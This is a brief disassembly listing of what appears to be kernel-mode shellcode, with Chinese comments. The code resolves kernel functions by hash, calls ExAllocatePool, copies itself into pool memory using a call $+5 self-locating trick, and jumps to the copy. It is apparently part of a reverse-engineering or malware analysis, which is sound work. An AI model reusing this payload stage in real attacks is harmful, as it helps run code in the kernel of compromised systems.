 seg000:00000022 ; ---------------------------------------------------------------------------
seg000:00000022 FF 34 24 push dword ptr [esp] ; 从这里开始
seg000:00000025 68 62 E0 07 37 push 3707E062h ; 通过Hash寻找对应的函数
seg000:0000002A E8 3B 00 00 00 call SearchKernelFunctionAddress_6A
seg000:0000002F 59 pop ecx
seg000:00000030 59 pop ecx
seg000:00000031 68 AB 01 00 00 push 1ABh ; 分配的内存大小
seg000:00000036 6A 00 push 0
seg000:00000038 FF D0 call eax ; call ExAllocatePool
seg000:0000003A 60 pusha
seg000:0000003B E8 00 00 00 00 call $+5 ; call 0
seg000:00000040 5E pop esi
seg000:00000041 83 C6 15 add esi, 15h
seg000:00000044 8B F8 mov edi, eax ; 传递的是ExAllocatePool函数的地址
seg000:00000046 6A 6A push 6Ah ; 'j'
seg000:00000048 59 pop ecx
seg000:00000049 F3 A5 rep movsd ; 拷贝代码到内存池中
seg000:0000004B B1 80 mov cl, 80h
seg000:0000004D 8D BE 00 FE FF FF lea edi, [esi-200h]
seg000:00000053 FF E0 jmp eax ; 执行拷贝的代码
seg000:00000055 ; ---------------------------------------------------------------------------